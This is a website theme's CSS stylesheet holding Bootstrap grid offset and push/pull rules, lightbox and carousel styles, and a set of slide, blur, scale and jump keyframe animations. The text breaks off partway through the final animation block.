.col-md-pull-6 {
right: 50%;
}
.col-md-pull-5 {
right: 41.66666667%;
}
.col-md-pull-4 {
right: 33.33333333%;
}
.col-md-pull-3 {
right: 25%;
}
.col-md-pull-2 {
right: 16.66666667%;
}
.col-md-pull-1 {
right: 8.33333333%;
}
.col-md-pull-0 {
right: auto;
}
.col-md-push-12 {
left: 100%;
}
.col-md-push-11 {
left: 91.66666667%;
}
.col-md-push-10 {
left: 83.33333333%;
}
.col-md-push-9 {
left: 75%;
}
.col-md-push-8 {
left: 66.66666667%;
}
.col-md-push-7 {
left: 58.33333333%;
}
.col-md-push-6 {
left: 50%;
}
.col-md-push-5 {
left: 41.66666667%;
}
.col-md-push-4 {
left: 33.33333333%;
}
.col-md-push-3 {
left: 25%;
}
.col-md-push-2 {
left: 16.66666667%;
}
.col-md-push-1 {
left: 8.33333333%;
}
.col-md-push-0 {
left: auto;
}
.col-md-offset-12 {
margin-left: 100%;
}
.col-md-offset-11 {
margin-left: 91.66666667%;
}
.col-md-offset-10 {
margin-left: 83.33333333%;
}
.col-md-offset-9 {
margin-left: 75%;
}
.col-md-offset-8 {
margin-left: 66.66666667%;
}
.col-md-offset-7 {
margin-left: 58.33333333%;
}
.col-md-offset-6 {
margin-left: 50%;
}
.col-md-offset-5 {
margin-left: 41.66666667%;
}
.col-md-offset-4 {
margin-left: 33.33333333%;
}
.col-md-offset-3 {
margin-left: 25%;
}
.col-md-offset-2 {
margin-left: 16.66666667%;
}
.col-md-offset-1 {
margin-left: 8.33333333%;
}
.col-md-offset-0 {
margin-left: 0%;
}
}
@media (min-width: 1200px) {
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
float: left;
}
.col-lg-12 {
width: 100%;
}
.col-lg-11 {
width: 91.66666667%;
}
.col-lg-10 {
width: 83.33333333%;
}
.col-lg-9 {
width: 75%;
}
.col-lg-8 {
width: 66.66666667%;
}
.col-lg-7 {
width: 58.33333333%;
}
.col-lg-6 {
width: 50%;
}
.col-lg-5 {
width: 41.66666667%;
}
.col-lg-4 {
width: 33.33333333%;
}
.col-lg-3 {
width: 25%;
}
.col-lg-2 {
width: 16.66666667%;
}
.col-lg-1 {
width: 8.33333333%;
}
.col-lg-pull-12 {
right: 100%;
}
.col-lg-pull-11 {
right: 91.66666667%;
}
.col-lg-pull-10 {
right: 83.33333333%;
}
.col-lg-pull-9 {
right: 75%;
}
.col-lg-pull-8 {
right: 66.66666667%;
}
.col-lg-pull-7 {
right: 58.33333333%;
}
.col-lg-pull-6 {
right: 50%;
}
.col-lg-pull-5 {
right: 41.66666667%;
}
.col-lg-pull-4 {
right: 33.33333333%;
}
.col-lg-pull-3 {
right: 25%;
}
.col-lg-pull-2 {
right: 16.66666667%;
}
.col-lg-pull-1 {
right: 8.33333333%;
}
.col-lg-pull-0 {
right: auto;
}
.col-lg-push-12 {
left: 100%;
}
.col-lg-push-11 {
left: 91.66666667%;
}
.col-lg-push-10 {
left: 83.33333333%;
}
.col-lg-push-9 {
left: 75%;
}
.col-lg-push-8 {
left: 66.66666667%;
}
.col-lg-push-7 {
left: 58.33333333%;
}
.col-lg-push-6 {
left: 50%;
}
.col-lg-push-5 {
left: 41.66666667%;
}
.col-lg-push-4 {
left: 33.33333333%;
}
.col-lg-push-3 {
left: 25%;
}
.col-lg-push-2 {
left: 16.66666667%;
}
.col-lg-push-1 {
left: 8.33333333%;
}
.col-lg-push-0 {
left: auto;
}
.col-lg-offset-12 {
margin-left: 100%;
}
.col-lg-offset-11 {
margin-left: 91.66666667%;
}
.col-lg-offset-10 {
margin-left: 83.33333333%;
}
.col-lg-offset-9 {
margin-left: 75%;
}
.col-lg-offset-8 {
margin-left: 66.66666667%;
}
.col-lg-offset-7 {
margin-left: 58.33333333%;
}
.col-lg-offset-6 {
margin-left: 50%;
}
.col-lg-offset-5 {
margin-left: 41.66666667%;
}
.col-lg-offset-4 {
margin-left: 33.33333333%;
}
.col-lg-offset-3 {
margin-left: 25%;
}
.col-lg-offset-2 {
margin-left: 16.66666667%;
}
.col-lg-offset-1 {
margin-left: 8.33333333%;
}
.col-lg-offset-0 {
margin-left: 0%;
}
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
content: " ";
display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
clear: both;
}
.center-block {
display: block;
margin-left: auto;
margin-right: auto;
}
.pull-right {
float: right !important;
}
.pull-left {
float: left !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
.invisible {
visibility: hidden;
}
.text-hide {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.hidden {
display: none !important;
}@-webkit-keyframes a{0%{-webkit-transform:translate(-50%,-50%) rotateX(0) rotateY(0);transform:translate(-50%,-50%) rotateX(0) rotateY(0)}50%{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0)}to{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg)}}@keyframes a{0%{-webkit-transform:translate(-50%,-50%) rotateX(0) rotateY(0);transform:translate(-50%,-50%) rotateX(0) rotateY(0)}50%{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(0)}to{-webkit-transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg);transform:translate(-50%,-50%) rotateX(-180deg) rotateY(-180deg)}}.fluidbox{outline:none}.fluidbox__overlay{background-color:hsla(0,0%,100%,.85);cursor:pointer;cursor:zoom-out;opacity:0;pointer-events:none;position:fixed;top:-100%;left:0;bottom:-100%;right:0;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.fluidbox--opened .fluidbox__overlay{pointer-events:auto}.fluidbox__wrap{background-position:center center;background-size:cover;margin:0 auto;position:relative;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.fluidbox--closed .fluidbox__thumb,.fluidbox__thumb{-webkit-transition:opacity 0s ease-in-out 0s;transition:opacity 0s ease-in-out 0s}.fluidbox__ghost{background-size:100% 100%;background-position:center center;background-repeat:no-repeat;position:absolute;-webkit-transition:opacity 0s 0s,-webkit-transform .5s 0s;transition:opacity 0s 0s,-webkit-transform .5s 0s;transition:opacity 0s 0s,transform .5s 0s;transition:opacity 0s 0s,transform .5s 0s,-webkit-transform .5s 0s}.fluidbox--opened .fluidbox__ghost{cursor:pointer;cursor:zoom-out}.fluidbox--closed .fluidbox__ghost{-webkit-transition:opacity 0s .5s,-webkit-transform .5s 0s;transition:opacity 0s .5s,-webkit-transform .5s 0s;transition:opacity 0s .5s,transform .5s 0s;transition:opacity 0s .5s,transform .5s 0s,-webkit-transform .5s 0s}.fluidbox__loader{opacity:0;-webkit-perspective:200px;perspective:200px;pointer-events:none;position:absolute;top:0;left:0;bottom:0;right:0}.fluidbox__loader:before{background-color:hsla(0,0%,100%,.85);content:'';-webkit-transform-style:preserve-3d;transform-style:preserve-3d;position:absolute;top:50%;left:50%;width:20%;padding-bottom:20%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-delay:0s;transition-delay:0s}.fluidbox--loading .fluidbox__loader{opacity:1;-webkit-transition:opacity .5s ease-in-out .5s;transition:opacity .5s ease-in-out .5s}.fluidbox--loading .fluidbox__loader:before{-webkit-animation:a 1s 0s infinite ease-in-out forwards;animation:a 1s 0s infinite ease-in-out forwards}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0 0;transform-origin:0 0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:none;touch-action:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(//www.themotionroom.ca/wp-content/themes/efor/js/owl-carousel/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:-webkit-transform .1s ease;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transform:scale(1.3,1.3);-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}  .backSlideOutLeft {
-webkit-animation-name: backSlideOutLeft;
animation-name: backSlideOutLeft;
}
.backSlideInRight {
-webkit-animation-name: backSlideInRight;
animation-name: backSlideInRight;
}
.backSlideOutRight {
-webkit-animation-name: backSlideOutRight;
animation-name: backSlideOutRight;
}
.backSlideInLeft {
-webkit-animation-name: backSlideInLeft;
animation-name: backSlideInLeft;
}
@-webkit-keyframes backSlideOutLeft {
25% { opacity: 1; -webkit-transform: translateZ(-500px) scale(.6); }
75% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(-300%); }
100% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(-300%); }
}
@keyframes backSlideOutLeft {
25% { opacity: 1; transform: translateZ(-500px) scale(.6); }
75% { opacity: 1; transform: translateZ(-500px) translateX(-300%); }
100% { opacity: 1; transform: translateZ(-500px) translateX(-300%); }
}
@-webkit-keyframes backSlideInRight {
0%, 25% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(300%) scale(.6); }
75% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(.6); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(1); }
}
@keyframes backSlideInRight {
0%, 25% { opacity: 1; transform: translateZ(-500px) translateX(300%) scale(.6); }
75% { opacity: 1; transform: translateZ(0) translateX(0) scale(.6); }
100% { opacity: 1; transform: translateZ(0) translateX(0) scale(1); }
}
@-webkit-keyframes backSlideOutRight {
25% { opacity: 1; -webkit-transform: translateZ(-500px) scale(.6); }
75% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(300%); }
100% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(300%); }
}
@keyframes backSlideOutRight {
25% { opacity: 1; transform: translateZ(-500px) scale(.6); }
75% { opacity: 1; transform: translateZ(-500px) translateX(300%); }
100% { opacity: 1; transform: translateZ(-500px) translateX(300%); }
}
@-webkit-keyframes backSlideInLeft {
0%, 25% { opacity: 1; -webkit-transform: translateZ(-500px) translateX(-300%) scale(.6); }
75% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(.6); }
100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0) scale(1); }
}
@keyframes backSlideInLeft {
0%, 25% { opacity: 1; transform: translateZ(-500px) translateX(-300%) scale(.6); }
75% { opacity: 1; transform: translateZ(0) translateX(0) scale(.6); }
100% { opacity: 1; transform: translateZ(0) translateX(0) scale(1); }
} .scaleIn {
-webkit-animation-name: scaleIn;
animation-name: scaleIn;
}
.scaleOut {
-webkit-animation-name: scaleOut;
animation-name: scaleOut;
}
@keyframes scaleIn {
0% { opacity: 0; transform: scale(1.5); }
100% { opacity: 1; transform: scale(1); }
}
@keyframes scaleOut {
0% { opacity: 1; transform: scale(1); }
100% { opacity: 0; transform: scale(1.5); }
} @-webkit-keyframes blurIn {
from {
filter: blur(75px); opacity: 0;
}
to {
filter: blur(1px); opacity: 1;
}
}
@keyframes blurIn {
from {
filter: blur(75px); opacity: 0;
}
to {
filter: blur(1px); opacity: 1;
}
}
.blurIn {
-webkit-animation-name: blurIn;
animation-name: blurIn;
}
@-webkit-keyframes blurScaleIn {
from {
filter: blur(75px); opacity: 0; transform: scale(1.4);
}
to {
filter: blur(1px); opacity: 1; transform: scale(1);
}
}
@keyframes blurScaleIn {
from {
filter: blur(75px); opacity: 0; transform: scale(1.4);
}
to {
filter: blur(1px); opacity: 1; transform: scale(1);
}
}
.blurScaleIn {
-webkit-animation-name: blurScaleIn;
animation-name: blurScaleIn;
}
@-webkit-keyframes blurZoomIn {
from {
filter: blur(75px); opacity: 0; transform: scale(0.4);
}
to {
filter: blur(1px); opacity: 1; transform: scale(1);
}
}
@keyframes blurZoomIn {
from {
filter: blur(75px); opacity: 0; transform: scale(.4);
}
to {
filter: blur(1px); opacity: 1; transform: scale(1);
}
}
.blurZoomIn {
-webkit-animation-name: blurZoomIn;
animation-name: blurZoomIn;
}
@-webkit-keyframes blurOut {
from {
filter: blur(0px); opacity: 1;
}
to {
filter: blur(75px); opacity: 0;
}
}
@keyframes blurOut {
from {
filter: blur(0px); opacity: 1;
}
to {
filter: blur(75px); opacity: 0;
}
}
.blurOut {
-webkit-animation-name: blurOut;
animation-name: blurOut;
}
@-webkit-keyframes blurScaleOut {
from {
filter: blur(0px); opacity: 1; transform: scale(1);
}
to {
filter: blur(75px); opacity: 0; transform: scale(1.4);
}
}
@keyframes blurScaleOut {
from {
filter: blur(0px); opacity: 1; transform: scale(1);
}
to {
filter: blur(75px); opacity: 0; transform: scale(1.4);
}
}
.blurScaleOut {
-webkit-animation-name: blurScaleOut;
animation-name: blurScaleOut;
}
@-webkit-keyframes blurZoomOut {
from {
filter: blur(0px); opacity: 1; transform: scale(1);
}
to {
filter: blur(75px); opacity: 0; transform: scale(.4);
}
}
@keyframes blurZoomOut {
from {
filter: blur(0px); opacity: 1; transform: scale(1);
}
to {
filter: blur(75px); opacity: 0; transform: scale(.4);
}
}
.blurZoomOut {
-webkit-animation-name: blurZoomOut;
animation-name: blurZoomOut;
}
@-webkit-keyframes invert {
0% { filter: invert(100%); opacity: 0; }
30% { opacity: 1; }
50% { filter: invert(100%); }
100% { filter: invert(0%); }
}
@keyframes invert {
0% { filter: invert(100%) drop-shadow(0 0 120px yellow); }
50% { filter: invert(100%); }
100% { filter: invert(0%) drop-shadow(0); }
}
.invert {
-webkit-animation-name: invert;
animation-name: invert; 
animation-timing-function: ease-in;
} .jumpIn {
-webkit-animation-name: jumpIn;
animation: jumpIn;
} @-webkit-keyframes jumpIn { 
0% { -webkit-transform: matrix3d(0.5, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.5, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
3.2% { -webkit-transform: matrix3d(0.673, 0.192, 0, 0, 0.126, 0.673, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.673, 0.192, 0, 0, 0.126, 0.673, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
4.5% { -webkit-transform: matrix3d(0.743, 0.25, 0, 0, 0.163, 0.743, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.743, 0.25, 0, 0, 0.163, 0.743, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
6.41% { -webkit-transform: matrix3d(0.836, 0.301, 0, 0, 0.196, 0.836, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.836, 0.301, 0, 0, 0.196, 0.836, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
9.01% { -webkit-transform: matrix3d(0.94, 0.308, 0, 0, 0.201, 0.94, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.94, 0.308, 0, 0, 0.201, 0.94, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
12.71% { -webkit-transform: matrix3d(1.032, 0.234, 0, 0, 0.154, 1.032, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.032, 0.234, 0, 0, 0.154, 1.032, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
13.51% { -webkit-transform: matrix3d(1.044, 0.212, 0, 0, 0.14, 1.044, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.044, 0.212, 0, 0, 0.14, 1.044, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
17.92% { -webkit-transform: matrix3d(1.07, 0.098, 0, 0, 0.066, 1.07, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.07, 0.098, 0, 0, 0.066, 1.07, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
18.92% { -webkit-transform: matrix3d(1.069, 0.077, 0, 0, 0.052, 1.069, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.069, 0.077, 0, 0, 0.052, 1.069, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
25.23% { -webkit-transform: matrix3d(1.038, -0.001, 0, 0, -0.001, 1.038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.038, -0.001, 0, 0, -0.001, 1.038, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
29.03% { -webkit-transform: matrix3d(1.016, -0.015, 0, 0, -0.01, 1.016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.016, -0.015, 0, 0, -0.01, 1.016, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
31.43% { -webkit-transform: matrix3d(1.006, -0.017, 0, 0, -0.011, 1.006, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.006, -0.017, 0, 0, -0.011, 1.006, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
34.63% { -webkit-transform: matrix3d(0.997, -0.014, 0, 0, -0.01, 0.997, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.997, -0.014, 0, 0, -0.01, 0.997, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
40.14% { -webkit-transform: matrix3d(0.992, -0.007, 0, 0, -0.005, 0.992, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.992, -0.007, 0, 0, -0.005, 0.992, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
56.46% { -webkit-transform: matrix3d(1, 0.001, 0, 0, 0.001, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0.001, 0, 0, 0.001, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
62.36% { -webkit-transform: matrix3d(1.001, 0.001, 0, 0, 0, 1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.001, 0.001, 0, 0, 0, 1.001, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
81.48% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
84.68% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
100% { -webkit-transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); } 
}
@keyframes jumpIn { 
0% { -webkit-transform: matrix3d(0.5, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.5, 0, 0, 0, 0, 0.5, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
3.2% { -webkit-transform: matrix3d(0.673, 0.192, 0, 0, 0.126, 0.673, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.673, 0.192, 0, 0, 0.126, 0.673, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
4.5% { -webkit-transform: matrix3d(0.743, 0.25, 0, 0, 0.163, 0.743, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.743, 0.25, 0, 0, 0.163, 0.743, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
6.41% { -webkit-transform: matrix3d(0.836, 0.301, 0, 0, 0.196, 0.836, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.836, 0.301, 0, 0, 0.196, 0.836, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
9.01% { -webkit-transform: matrix3d(0.94, 0.308, 0, 0, 0.201, 0.94, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(0.94, 0.308, 0, 0, 0.201, 0.94, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
12.71% { -webkit-transform: matrix3d(1.032, 0.234, 0, 0, 0.154, 1.032, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.032, 0.234, 0, 0, 0.154, 1.032, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
13.51% { -webkit-transform: matrix3d(1.044, 0.212, 0, 0, 0.14, 1.044, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.044, 0.212, 0, 0, 0.14, 1.044, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
17.92% { -webkit-transform: matrix3d(1.07, 0.098, 0, 0, 0.066, 1.07, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.07, 0.098, 0, 0, 0.066, 1.07, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
18.92% { -webkit-transform: matrix3d(1.069, 0.077, 0, 0, 0.052, 1.069, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); transform: matrix3d(1.069, 0.077, 0, 0, 0.052, 1.069, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1); }
